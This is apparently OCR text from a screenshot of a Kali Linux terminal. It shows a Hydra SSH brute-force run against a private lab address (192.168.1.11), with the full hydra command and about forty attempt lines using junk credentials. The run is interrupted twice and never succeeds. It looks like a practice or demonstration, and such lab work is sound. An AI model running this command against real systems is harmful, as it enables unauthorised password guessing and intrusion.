 1 2 3 4 2 14:33
root@kali: ~
File Actions Edit View Help
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhv" - 13 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "sdfgh" - 14 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuhgc" - 15 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "rtyu" - 16 of 100 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~]
└─# hydra -L /root/usernames.txt -P /root/passwords.txt -t 4 -V ssh://192.168.1.11
File Sy...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-30 14:32:23
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
-I
[DATA] max 4 tasks per 1 server, overall 4 tasks, 100 login tries (l:10/p:10), ~25 tries per task
[DATA] attacking ssh://192.168.1.11:22/
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "xfg" - 1 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "fgh" - 2 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "jhv" - 3 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "sdfgh" - 4 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "iuhgc" - 5 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "rtyu" - 6 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "cvbn" - 7 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "jhg" - 8 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "iuyt" - 9 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "qwer" - pass "cvb" - 10 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "xfg" - 11 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "fgh" - 12 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhv" - 13 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "sdfgh" - 14 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuhgc" - 15 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "rtyu" - 16 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "cvbn" - 17 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "jhg" - 18 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "iuyt" - 19 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "fg" - pass "cvb" - 20 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "xfg" - 21 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "fgh" - 22 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "jhv" - 23 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "sdfgh" - 24 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "iuhgc" - 25 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "rtyu" - 26 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "cvbn" - 27 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "jhg" - 28 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "iuyt" - 29 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "dfg" - pass "cvb" - 30 of 100 [child 2] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "xfg" - 31 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "fgh" - 32 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "jhv" - 33 of 100 [child 1] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "sdfgh" - 34 of 100 [child 3] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "iuhgc" - 35 of 100 [child 0] (0/0)
[ATTEMPT] target 192.168.1.11 - login "xcvb" - pass "rtyu" - 36 of 100 [child 2] (0/0)
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(root㉿kali)-[~]
└─#
KALI LINUX
you become, the more you are able to hear"